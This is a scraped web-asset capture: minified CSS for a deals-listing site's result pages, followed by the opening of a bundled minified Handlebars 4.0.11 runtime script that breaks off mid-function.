5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-
body_size: 44344
content:
/* -- 2026-01-20T04:38:11.6550175Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function 